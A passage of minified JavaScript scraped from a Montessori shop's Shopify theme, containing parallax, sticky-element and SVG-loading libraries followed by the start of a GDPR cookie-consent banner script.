t=this;this.isInit||(e&&(this.rangeMax=null),this.element.closest(".simpleParallax")||(!1===this.settings.overflow&&this.wrapElement(this.element),this.setTransformCSS(),this.getElementOffset(),this.intersectionObserver(),this.getTranslateValue(),this.animate(),0<this.settings.delay?setTimeout(function(){t.setTransitionCSS(),t.elementContainer.classList.add("simple-parallax-initialized")},10):this.elementContainer.classList.add("simple-parallax-initialized"),this.isInit=!0))}},{key:"wrapElement",value:function(){var e=this.element.closest("picture")||this.element,t=this.customWrapper||document.createElement("div");t.classList.add("simpleParallax"),t.style.overflow="hidden",this.customWrapper||(e.parentNode.insertBefore(t,e),t.appendChild(e)),this.elementContainer=t}},{key:"unWrapElement",value:function(){var e=this.elementContainer;this.customWrapper?(e.classList.remove("simpleParallax"),e.style.overflow=""):e.replaceWith.apply(e,function(e){if(Array.isArray(e))return c(e)}(e=e.childNodes)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e){if(e){if("string"==typeof e)return c(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?c(e,void 0):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}())}},{key:"setTransformCSS",value:function(){!1===this.settings.overflow&&(this.element.style[a]="scale(".concat(this.settings.scale,")")),this.element.style.willChange="transform"}},{key:"setTransitionCSS",value:function(){this.element.style.transition="transform ".concat(this.settings.delay,"s ").concat(this.settings.transition)}},{key:"unSetStyle",value:function(){this.element.style.willChange="",this.element.style[a]="",this.element.style.transition=""}},{key:"getElementOffset",value:function(){var e,t=this.elementContainer.getBoundingClientRect();this.elementHeight=t.height,this.elementTop=t.top+r.positions.top,this.settings.customContainer&&(e=this.settings.customContainer.getBoundingClientRect(),this.elementTop=t.top-e.top+r.positions.top),this.elementBottom=this.elementHeight+this.elementTop}},{key:"buildThresholdList",value:function(){for(var e=[],t=1;t<=this.elementHeight;t++){var n=t/this.elementHeight;e.push(n)}return e}},{key:"intersectionObserver",value:function(){var e={root:null,threshold:this.buildThresholdList()};this.observer=new IntersectionObserver(this.intersectionObserverCallback.bind(this),e),this.observer.observe(this.element)}},{key:"intersectionObserverCallback",value:function(e){var t=this;e.forEach(function(e){e.isIntersecting?t.isVisible=!0:t.isVisible=!1})}},{key:"checkIfVisible",value:function(){return this.elementBottom>r.positions.top&&this.elementTop<r.positions.bottom}},{key:"getRangeMax",value:function(){var e=this.element.clientHeight;this.rangeMax=e*this.settings.scale-e}},{key:"getTranslateValue",value:function(){var e=((r.positions.bottom-this.elementTop)/((r.positions.height+this.elementHeight)/100)).toFixed(1),e=Math.min(100,Math.max(0,e));return 0!==this.settings.maxTransition&&e>this.settings.maxTransition&&(e=this.settings.maxTransition),this.oldPercentage!==e&&(this.rangeMax||this.getRangeMax(),this.translateValue=(e/100*this.rangeMax-this.rangeMax/2).toFixed(0),this.oldTranslateValue!==this.translateValue&&(this.oldPercentage=e,this.oldTranslateValue=this.translateValue,!0))}},{key:"animate",value:function(){var e=0,t=0;(this.settings.orientation.includes("left")||this.settings.orientation.includes("right"))&&(t="".concat(this.settings.orientation.includes("left")?-1*this.translateValue:this.translateValue,"px")),(this.settings.orientation.includes("up")||this.settings.orientation.includes("down"))&&(e="".concat(this.settings.orientation.includes("up")?-1*this.translateValue:this.translateValue,"px")),e=!1===this.settings.overflow?"translate3d(".concat(t,", ").concat(e,", 0) scale(").concat(this.settings.scale,")"):"translate3d(".concat(t,", ").concat(e,", 0)"),this.element.style[a]=e}}]),f);function f(e,t){var n=this;!function(e){if(!(e instanceof f))throw new TypeError("Cannot call a class as a function")}(this),this.element=e,this.elementContainer=e,this.settings=t,this.isVisible=!0,this.isInit=!1,this.oldTranslateValue=-1,this.init=this.init.bind(this),this.customWrapper=this.settings.customWrapper&&this.element.closest(this.settings.customWrapper)?this.element.closest(this.settings.customWrapper):null,l(e)?this.init():this.element.addEventListener("load",function(){setTimeout(function(){n.init(!0)},50)})}function h(e){return function(e){if(Array.isArray(e))return y(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||p(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(e,t){if(e){if("string"==typeof e)return y(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(e,t):void 0}}function y(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function g(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var w,v,b=!1,S=[],E=(g(x.prototype,[{key:"init",value:function(){var t=this;r.setViewportAll(this.customContainer),S=[].concat(h(this.elements.map(function(e){return new m(e,t.settings)})),h(S)),b||(this.proceedRequestAnimationFrame(),window.addEventListener("resize",this.resizeIsDone),b=!0)}},{key:"resizeIsDone",value:function(){clearTimeout(v),v=setTimeout(this.refresh,200)}},{key:"proceedRequestAnimationFrame",value:function(){var t=this;r.setViewportTop(this.customContainer),this.lastPosition!==r.positions.top?(r.setViewportBottom(),S.forEach(function(e){t.proceedElement(e)}),w=window.requestAnimationFrame(this.proceedRequestAnimationFrame),this.lastPosition=r.positions.top):w=window.requestAnimationFrame(this.proceedRequestAnimationFrame)}},{key:"proceedElement",value:function(e){(this.customContainer?e.checkIfVisible():e.isVisible)&&e.getTranslateValue()&&e.animate()}},{key:"refresh",value:function(){r.setViewportAll(this.customContainer),S.forEach(function(e){e.getElementOffset(),e.getRangeMax()}),this.lastPosition=-1}},{key:"destroy",value:function(){var t=this,n=[];S=S.filter(function(e){return t.elements.includes(e.element)?(n.push(e),!1):e}),n.forEach(function(e){e.unSetStyle(),!1===t.settings.overflow&&e.unWrapElement()}),S.length||(window.cancelAnimationFrame(w),window.removeEventListener("resize",this.refresh),b=!1)}}]),x);function x(e,t){(function(e){if(!(e instanceof x))throw new TypeError("Cannot call a class as a function")})(this),e&&o()&&(this.elements=s(e),this.defaults={delay:0,orientation:"up",scale:1.3,overflow:!1,transition:"cubic-bezier(0,0,0,1)",customContainer:"",customWrapper:"",maxTransition:0},this.settings=Object.assign(this.defaults,t),this.settings.customContainer&&(e=s(this.settings.customContainer),t=1,t=function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],o=!0,i=!1,r=void 0;try{for(var s,a=e[Symbol.iterator]();!(o=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);o=!0);}catch(e){i=!0,r=e}finally{try{o||null==a.return||a.return()}finally{if(i)throw r}}return n}}(e,t)||p(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(),this.customContainer=t[0]),this.lastPosition=-1,this.resizeIsDone=this.resizeIsDone.bind(this),this.refresh=this.refresh.bind(this),this.proceedRequestAnimationFrame=this.proceedRequestAnimationFrame.bind(this),this.init())}}],i.c=o,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)i.d(n,o,function(e){return t[e]}.bind(null,o));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0).default;function i(e){if(o[e])return o[e].exports;var t=o[e]={i:e,l:!1,exports:{}};return n[e].call(t.exports,t,t.exports,i),t.l=!0,t.exports}var n,o});var exports={};function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var VanillaSticky=function(){function n(e){var t;_classCallCheck(this,n),this.HTMLElement=null!==(t=e.HTMLElement)&&void 0!==t?t:null,this.position=null!==(t=e.type)&&void 0!==t?t:"auto",this.stretch=null===(t=e.stretch)||void 0===t||t,this.resize=null===(t=e.resize)||void 0===t||t,this.indents={top:null!==(t=null===(t=e.indents)||void 0===t?void 0:t.top)&&void 0!==t?t:0,bottom:null!==(t=null===(t=e.indents)||void 0===t?void 0:t.bottom)&&void 0!==t?t:0},this.window={min:null!==(t=null===(t=e.window)||void 0===t?void 0:t.min)&&void 0!==t?t:null,max:null!==(e=null===(e=e.window)||void 0===e?void 0:e.max)&&void 0!==e?e:null},this.location=void 0,this.freeplace=0,this.scroll=0}return _createClass(n,[{key:"calcPosition",value:function(){switch(this.freeplace=window.innerHeight-this.indents.top-this.indents.bottom,"auto"===this.position?this.HTMLElement.clientHeight<this.freeplace?this.location="top":this.location="bottom":this.location=this.position,this.location){case"top":this.scroll=this.indents.top;break;case"bottom":this.scroll=window.innerHeight-this.HTMLElement.clientHeight-this.indents.bottom;break;default:console.error('Invalid position: "'.concat(this.position,'". Available positions: "auto", "top", "bottom".'))}}},{key:"stickBlock",value:function(){this.HTMLElement.style.position="sticky",this.HTMLElement.style.top="".concat(this.scroll,"px"),this.stretch&&"top"===this.location&&(this.HTMLElement.style.minHeight="".concat(this.freeplace,"px"))}},{key:"windowResize",value:function(){var t,n=this;this.resize&&(t=window.innerHeight,window.addEventListener("resize",function(e){n.window.min&&window.innerWidth<n.window.min||n.window.max&&window.innerWidth>n.window.max||(e.target.innerHeight>t||e.target.innerHeight<t)&&(t=e.target.innerHeight,n.calcPosition(),n.stickBlock())}))}},{key:"update",value:function(){this.calcPosition(),this.stickBlock()}},{key:"init",value:function(){this.HTMLElement&&(this.windowResize(),this.window.min&&window.innerWidth<this.window.min||this.window.max&&window.innerWidth>this.window.max||(this.calcPosition(),this.stickBlock()))}}]),n}();exports.default=VanillaSticky,(()=>{var n={701:e=>{let t=0;e.exports={incr:()=>++t,decr:()=>--t,curr:()=>t}},941:e=>{e.exports=(n,e,t="")=>{var o=/url\(['"]?#([\w:.-]+)['"]?\)/g,i=/#([\w:.-]+)/g;return e.match(o)&&(e=e.replace(o,function(e,t){return n[t]?`url(#${n[t]})`:e})),e=["href","xlink:href"].includes(t)&&e.match(i)?e.replace(i,function(e,t){return n[t]?`#${n[t]}`:e}):e}},905:e=>{e.exports=(e,i,r)=>{var t=new RegExp("([^\r\n,{}]+)(,(?=[^}]*{)|s*{)","g");return e.replace(t,function(e,t,n){if(t.match(/^\s*(@media|@.*keyframes|to|from|@font-face|1?[0-9]?[0-9])/))return t+n;var o=t.match(/#(\w+)/);return(t=(t=o&&r[o[1]]?t.replace(o[0],`#${r[o[1]]}`):t).replace(/^(\s*)/,"$1"+i+" "))+n})}},678:(e,t,n)=>{function r(n){return new Promise((e,t)=>{n.oncomplete=n.onsuccess=()=>e(n.result),n.onabort=n.onerror=()=>t(n.error)})}function o(e,o){const t=indexedDB.open(e);t.onupgradeneeded=()=>t.result.createObjectStore(o);const i=r(t);return(t,n)=>i.then(e=>n(e.transaction(o,t).objectStore(o)))}let i;function s(){return i=i||o("keyval-store","keyval"),i}function a(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},r(e.transaction)}n.r(t),n.d(t,{clear:()=>function(e=s()){return e("readwrite",e=>(e.clear(),r(e.transaction)))},createStore:()=>o,del:()=>function(t,e=s()){return e("readwrite",e=>(e.delete(t),r(e.transaction)))},delMany:()=>function(e,t=s()){return t("readwrite",t=>(e.forEach(e=>t.delete(e)),r(t.transaction)))},entries:()=>function(n=s()){return n("readonly",e=>{if(e.getAll&&e.getAllKeys)return Promise.all([r(e.getAllKeys()),r(e.getAll())]).then(([e,n])=>e.map((e,t)=>[e,n[t]]));const t=[];return n("readonly",e=>a(e,e=>t.push([e.key,e.value])).then(()=>t))})},get:()=>function(t,e=s()){return e("readonly",e=>r(e.get(t)))},getMany:()=>function(e,t=s()){return t("readonly",t=>Promise.all(e.map(e=>r(t.get(e)))))},keys:()=>function(e=s()){return e("readonly",e=>{if(e.getAllKeys)return r(e.getAllKeys());const t=[];return a(e,e=>t.push(e.key)).then(()=>t)})},promisifyRequest:()=>r,set:()=>function(t,n,e=s()){return e("readwrite",e=>(e.put(n,t),r(e.transaction)))},setMany:()=>function(e,t=s()){return t("readwrite",t=>(e.forEach(e=>t.put(e[1],e[0])),r(t.transaction)))},update:()=>function(o,i,e=s()){return e("readwrite",n=>new Promise((e,t)=>{n.get(o).onsuccess=function(){try{n.put(i(this.result),o),e(r(n.transaction))}catch(e){t(e)}}}))},values:()=>function(e=s()){return e("readonly",e=>{if(e.getAll)return r(e.getAll());const t=[];return a(e,e=>t.push(e.value)).then(()=>t)})}})}},o={};function a(e){var t=o[e];if(void 0!==t)return t.exports;t=o[e]={exports:{}};return n[e](t,t.exports,a),t.exports}a.d=(e,t)=>{for(var n in t)a.o(t,n)&&!a.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},a.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),a.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{const{get:u,set:c,del:d,entries:t}=a(678),f=a(905),h=a(941),p=a(701),y=[],g={},m={},w={},v=async e=>{const n=e.getAttribute("data-src"),o=e.getAttribute("data-cache"),t="enabled"===e.getAttribute("data-js"),i="disabled"===e.getAttribute("data-unique-ids"),r="disabled"===e.getAttribute("data-css-scoping"),s=await(async e=>{let t;try{t=await u(`loader_${e}`)}catch(e){}if(!t)try{t=localStorage.getItem(`loader_${e}`)}catch(e){}if(t)return t=JSON.parse(t),Date.now()<t.expiry?t.data:void d(`loader_${e}`)})(n),a="disabled"!==o,l=((r,e,t)=>{const{enableJs:s,disableUniqueIds:n,disableCssScoping:a}=e,o=(new DOMParser).parseFromString(t,"text/html"),i=o.querySelector("svg"),l=(()=>{if(y.length)return y;for(const e in document.head)e.startsWith("on")&&y.push(e);return y})(),u=g[r.getAttribute("data-id")]||new Set,c=r.getAttribute("data-id")||`svg-loader_${p.incr()}`,d={};n||Array.from(o.querySelectorAll("[id]")).forEach(e=>{var t=e.getAttribute("id"),n=`${t}_${p.incr()}`;e.setAttribute("id",n),d[t]=n}),Array.from(o.querySelectorAll("*")).forEach(t=>{if("script"===t.tagName){if(t.remove(),!s)return;{const n=document.createElement("script");n.appendChild(t.childNodes[0]),r.appendChild(n)}}const n=[];for(let e=0;e<t.attributes.length;e++){const{name:o,value:f}=t.attributes[e],i=h(d,f,o);f!==i&&t.setAttribute(o,i),(l.includes(o.toLowerCase())&&!s||["href","xlink:href"].includes(o)&&f.startsWith("javascript")&&!s)&&n.push(o)}var e;n.forEach(e=>t.removeAttribute(e)),"style"!==t.tagName||a||(e=f(t.innerHTML,`[data-id="${c}"]`,d),(e=h(d,e))!==t.innerHTML&&(t.innerHTML=e))});for(let e=0;e<i.attributes.length;e++){const{name:m,value:s}=i.attributes[e];r.getAttribute(m)&&!u.has(m)||(u.add(m),r.setAttribute(m,s))}g[c]=u,r.setAttribute("data-id",c),r.innerHTML=i.innerHTML;t=new CustomEvent("iconload",{bubbles:!0});if(r.dispatchEvent(t),r.getAttribute("oniconload")){r.setAttribute("onauxclick",r.getAttribute("oniconload"));const e=new CustomEvent("auxclick",{bubbles:!1,view:window});r.dispatchEvent(e),r.removeAttribute("onauxclick")}}).bind(self,e,{enableJs:t,disableUniqueIds:i,disableCssScoping:r});if(w[n]||a&&s){const u=w[n]||s;l(u)}else m[n]?setTimeout(()=>v(e),20):(m[n]=!0,fetch(n).then(e=>{if(!e.ok)throw Error(`Request for '${n}' returned ${e.status} (${e.statusText})`);return e.text()}).then(e=>{const t=e.toLowerCase().trim();if(!t.startsWith("<svg")&&!t.startsWith("<?xml"))throw Error(`Resource '${n}' returned an invalid SVG file`);a&&(async(t,e,n)=>{n=parseInt(n,10),n=JSON.stringify({data:e,expiry:Date.now()+(Number.isNaN(n)?2592e6:n)});try{await c(`loader_${t}`,n)}catch(e){try{localStorage.setItem(`loader_${t}`,n)}catch(t){console.warn("Failed to set cache: ",t)}}})(n,e,o),w[n]=e,l(e)}).catch(e=>{console.error(e)}).finally(()=>{delete m[n]}))};let n;globalThis.IntersectionObserver&&(n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(v(e.target),n.unobserve(e.target))})},{rootMargin:"1200px"}));const o=[];function i(){Array.from(document.querySelectorAll("svg[data-src]:not([data-id])")).forEach(e=>{-1===o.indexOf(e)&&(o.push(e),"lazy"===e.getAttribute("data-loading")?n.observe(e):v(e))})}let e=!1;if(globalThis.addEventListener){const s=setInterval(()=>{i()},100);function r(){clearInterval(s),i(),e||(e=!0,new MutationObserver(e=>{e.some(e=>Array.from(e.addedNodes).some(e=>e.nodeType===Node.ELEMENT_NODE&&(e.getAttribute("data-src")&&!e.getAttribute("data-id")||e.querySelector("svg[data-src]:not([data-id])"))))&&i(),e.forEach(e=>{"attributes"===e.type&&v(e.target)})}).observe(document.documentElement,{attributeFilter:["data-src"],attributes:!0,childList:!0,subtree:!0}))}"interactive"===document.readyState?r():globalThis.addEventListener("DOMContentLoaded",()=>{r()})}globalThis.SVGLoader={},globalThis.SVGLoader.destroyCache=async()=>{try{for(const e of await t())e[0].startsWith("loader_")&&await d(e[0])}catch(e){}Object.keys(localStorage).forEach(e=>{e.startsWith("loader_")&&localStorage.removeItem(e)})}})()})(),window.addEventListener("iconload",e=>{null==e.target.getAttribute("viewBox")&&e.target.setAttribute("viewBox",`0 0 ${e.target.getAttribute("width")} ${e.target.getAttribute("height")}`)});

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/z__rgpd.js?v=164268245608233628291749606501
body_size: 3411
content:
theme.RGPD=function(){function e(e){this.rgpd_banner_container=e,this.rgpd_banner=this.rgpd_banner_container.querySelector(".rgpd-cookiebanner"),this.rgpd_consent_stored_once=!1,this.rgpd_categories=["functional","preferences","statistics","marketing"],this.rgpd_user_data=[],this.rgpdData={test_mode:this.rgpd_banner_container.dataset.test,dismiss_on_scroll:0,set_cookies:[],cookie_expiry:365};var n=this;document.addEventListener("consentCustomer",()=>{n._conditionally_show_banner(),"undefined"!=typeof Storage&&sessionStorage.rgpd_user_data&&(n.rgpd_user_data=JSON.parse(sessionStorage.rgpd_user_data));var e=theme.Cookies.get("id"),t="",r="";"undefined"!=typeof Storage&&sessionStorage.rgpd_id&&(t=JSON.parse(sessionStorage.rgpd_id)),0==e.length&&0<t.length&&(r=t,theme.Cookies.set("rgpd_id",r,n.rgpdData.cookie_expiry)),0<e.length&&0==t.length&&(r=e),"undefined"!=typeof Storage&&(sessionStorage.rgpd_id=JSON.stringify(r))})}return e.prototype=Object.assign({},e.prototype,{_rgpd_create_element:function(e,t){let r=document.createElement(e);return r.innerHtml=t,r},_rgpd_add_event:function(e,t,r){document.addEventListener(e,e=>{e.target.closest(t)&&r(e)})},_rgpd_is_hidden:function(e){return null===e.offsetParent},_rgpd_html_decode:function(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent},_rgpd_set_category_as_body_class:function(){let t=document.body.className.split(/\s+/);for(let e=0;e<t.length;e++)-1!==t[e].indexOf("rgpd-")&&"rgpd-document"!==t[e]&&document.body.classList.remove(t[e]);let e=this._rgpd_accepted_categories();for(var r in e)e.hasOwnProperty(r)&&document.body.classList.add("rgpd-"+e[r]);let n=this._rgpd_get_all_service_consents();for(var o in n)n.hasOwnProperty(o)&&n[o]&&document.body.classList.add("rgpd-"+o)},_rgpd_enable_category:function(e,t){t=void 0!==t?t:"do_not_match","functional"!==(e=""===e?"do_not_match":e)&&("marketing"===e&&this._rgpd_set_integrations_cookies(),document.querySelectorAll(".rgpd-blocked-content-notice.rgpd-accept-"+e+", .rgpd-blocked-content-notice[data-service="+t+"]").forEach(e=>{e.parentNode.removeChild(e)}),document.querySelectorAll("[data-category="+e+"], [data-service="+t+"]").forEach(e=>{var t=e.getAttribute("data-service");rgpd_is_service_denied(t)||"functional"!==e.getAttribute("data-category")&&e.classList.add("rgpd-activated")}))},_rgpd_array_is_empty:function(e){for(var t in e)if(e.hasOwnProperty(t))return!1;return!0},_rgpd_get_services_on_page:function(){let t=[];return document.querySelectorAll("[data-service]").forEach(e=>{e=e.getAttribute("data-service");-1==t.indexOf(e)&&t.push(e)}),t},_rgpd_is_bot:function(){var e=new RegExp("(googlebot/|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)","i"),t=navigator.userAgent;return!!e.test(t)},_rgpd_is_speedbot:function(){var e=navigator.userAgent;return!!new RegExp("(GTmetrix|pingdom|pingbot|Lighthouse)","i").test(e)},_rgpd_exists_service_consent:function(){var e,t=theme.Cookies.get("consented_services");try{for(const r in e=JSON.parse(t))if(e.hasOwnProperty(r)&&1==e[r])return!0}catch(e){return!1}return!1},_rgpd_set_service_consent:function(e,t){var r,n=theme.Cookies.get("consented_services");try{r=JSON.parse(n)}catch(e){r={}}r[e]=t,theme.Cookies.set("rgpd_consented_services",JSON.stringify(r),this.rgpdData.cookie_expiry)},_rgpd_clear_all_service_consents:function(){theme.Cookies.set("rgpd_consented_services","",this.rgpdData.cookie_expiry)},_rgpd_get_all_service_consents:function(){var t,e=theme.Cookies.get("consented_services");try{t=JSON.parse(e)}catch(e){t={}}return t},_rgpd_track_status_end:function(){this.rgpd_consent_stored_once||rgpd_track_status()},_rgpd_track_status:function(e){var t,r,n=[],n=(e=void 0!==e&&e)?[e]:this._rgpd_accepted_categories();this._rgpd_set_category_as_body_class();try{t=JSON.parse(theme.Cookies.get("saved_categories"))}catch(e){t={}}try{r=JSON.parse(theme.Cookies.get("saved_services"))}catch(e){r={}}e=this._rgpd_get_all_service_consents();this._rgpd_equals(t,n)&&this._rgpd_equals(r,e)||(theme.Cookies.set("rgpd_saved_categories",JSON.stringify(n),this.rgpdData.cookie_expiry),theme.Cookies.set("rgpd_saved_services",JSON.stringify(e),this.rgpdData.cookie_expiry),this.rgpd_consent_stored_once=!0)},_rgpd_accepted_categories:function(){var e,t,n=this,r=this.rgpd_categories,o=[];for(e in r)r.hasOwnProperty(e)&&(t=r[e],this._rgpd_has_consent(t)&&o.push(t));return r=r.filter(function(e,t,r){return n._rgpd_in_array(e,o)})},_rgpd_sync_category_checkboxes:function(){for(var e in this.rgpd_categories)this.rgpd_categories.hasOwnProperty(e)&&(e=this.rgpd_categories[e],this._rgpd_has_consent(e)||"functional"===e?document.querySelectorAll("input.rgpd-"+e).forEach(e=>{e.checked=!0}):document.querySelectorAll("input.rgpd-"+e).forEach(e=>{e.checked=!1}))},_rgpd_merge_object:function(e,t){var r,n=[];for(r in t)t.hasOwnProperty(r)&&(n[r]=t[r]);for(r in e)t.hasOwnProperty(r)&&void 0!==t[r]||e.hasOwnProperty(r)&&(n[r]=e[r]);return n},_rgpd_clear_all_rgpdData_cookies:function(_){var d=!1;if("undefined"==typeof document)return d;var g=";secure",e=new Date;e.setTime(e.getTime()-864e5);var p=";expires="+e.toGMTString();return"https:"!==window.location.protocol&&(g=""),function(){for(var e=document.cookie.split("; "),t=0;t<e.length;t++)for(var r=window.location.hostname.split("."),n=1<r.length;0<r.length;){var o=e[t].split(";")[0].split("=")[0],s=(s=location.pathname).replace(/^\/|\/$/g,"").split("/");if(-1!==o.indexOf(_)){d=!0;var i=encodeURIComponent(o)+"=;SameSite=Lax"+g+p+";domain=."+r.join(".")+";path=",a=encodeURIComponent(o)+"=;SameSite=Lax"+g+p+";domain=;path=";for(document.cookie=a+"/",document.cookie=i+"/";0<s.length;){var c=s.join("/");0<c.length&&(document.cookie=i+"/"+c,document.cookie=a+"/"+c,document.cookie=i+"/"+c+"/",document.cookie=a+"/"+c+"/"),s.pop()}}r.shift(),n&&1==r.length&&r.shift()}}(),d},_rgpd_integrations_init:function(){var e,t=this.rgpdData.set_cookies;for(e in t)t.hasOwnProperty(e)&&"1"===t[e][1]&&theme.Cookies.set("rgpd_"+e,t[e][1],this.rgpdData.cookie_expiry)},_rgpd_integrations_revoke:function(){var e,t=this.rgpdData.set_cookies;for(e in t)t.hasOwnProperty(e)&&(theme.Cookies.set("rgpd_"+e,t[e][1],this.rgpdData.cookie_expiry),0==t[e][1]&&this._rgpd_clear_all_rgpdData_cookies(e))},_rgpd_set_integrations_cookies:function(){var e,t=this.rgpdData.set_cookies;for(e in t)t.hasOwnProperty(e)&&theme.Cookies.set("rgpd_"+e,t[e][0],this.rgpdData.cookie_expiry)},_rgpd_wp_set_consent:function(e,t){"function"==typeof wp_set_consent&&this._wp_set_consent(e,t)},_rgpd_equals:function(e,t){if(Array.isArray(e)||(e=Object.keys(e),t=Object.keys(t)),!e||!t)return!1;if(e.length!=t.length)return!1;for(var r=0,n=e.length;r<n;r++)if(e[r]instanceof Array&&t[r]instanceof Array){if(!rgpd_equals(e[r],t[r]))return!1}else if(e[r]!=t[r])return!1;return!0},_rgpd_in_array:function(t,r){var n=r.length;for(let e=0;e<n;e++)if(r[e]==t)return!0;return!1},_rgpd_highest_accepted_category:function(){var e=rgpd_accepted_categories();return this._rgpd_in_array("marketing",e)?"marketing":this._rgpd_in_array("statistics",e)?"statistics":this._rgpd_in_array("preferences",e)?"preferences":"functional"},_rgpd_accept_all:function(){for(var e in this.rgpd_categories)this.rgpd_categories.hasOwnProperty(e)&&this._rgpd_set_consent(this.rgpd_categories[e],"allow")},_conditionally_show_banner:function(){this._rgpd_set_consent("functional","allow");let e=this.rgpd_categories.reverse();for(var t in e)e.hasOwnProperty(t)&&(t=this.rgpd_categories[t],this._rgpd_has_consent(t)&&this._rgpd_enable_category(t));if(this._rgpd_exists_service_consent()){this._rgpd_enable_category("","general");let e=this._rgpd_get_services_on_page();for(var r in e)!e.hasOwnProperty(r)||0!=(r=e[r]).length&&this._rgpd_has_service_consent(r)&&(document.querySelectorAll(".rgpd-accept-service[data-service="+r+"]").forEach(e=>{e.checked=!0}),this._rgpd_enable_category("",r))}this._rgpd_sync_category_checkboxes(),this._rgpd_integrations_init(),""===theme.Cookies.get("saved_categories")&&this._rgpd_track_status("do_not_track"),this._rgpd_set_category_as_body_class(),this._rgpd_create_events(),this._rgpd_enable_category("functional"),this._show_cookie_banner()},_show_cookie_banner:function(){var e=this._rgpd_is_speedbot();this.rgpd_banner&&!e&&(this.rgpd_banner.querySelectorAll(".rgpd-links a:not(.rgpd-external), .rgpd-buttons 